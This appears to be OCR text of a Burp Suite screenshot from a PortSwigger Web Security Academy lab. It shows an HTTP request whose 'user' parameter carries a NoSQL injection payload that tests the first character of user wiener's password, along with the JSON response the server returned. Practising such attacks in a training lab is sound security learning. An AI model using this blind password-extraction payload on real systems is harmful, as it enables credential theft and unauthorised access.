 Request
Pretty Raw Hex
\n
1 GET /user/lookup?user=wiener'%26%26this.password[0]%3d%3d'p HTTP/2
2 Host: 0a56000d049dd6bc80704e98009d0025.web-security-academy.net
3 Cookie: session=M0ZnqSZ7BOrrT9F2orxJ4d3wpX6W6Fpz
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a56000d049dd6bc80704e98009d0025.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }